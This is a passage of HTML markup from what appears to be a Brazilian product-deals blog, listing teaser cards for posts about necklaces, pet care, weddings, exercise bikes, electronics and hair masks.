			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
